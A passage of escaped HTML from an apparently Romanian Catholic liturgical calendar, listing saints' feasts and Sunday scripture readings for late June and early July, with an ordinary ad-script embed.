initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton M. Zaccaria, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maria Goretti, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 14-a de peste an\u003Cbr \/\u003E\nFer. Benedict al XI-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 66,10-14c; Ps 65; Gal 6,14-18; Lc 10,1-12.17-20\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Aquila şi Priscilla, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Augustin Zhao Rong, pr. şi 119 îns., m. *; Veronica Giuliani, fc. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Victoria, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BENEDICT, abate, patron al Europei; Olga, regină\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gualberto, abate; Fer. David, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Henric, împ. *; Eugen, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd 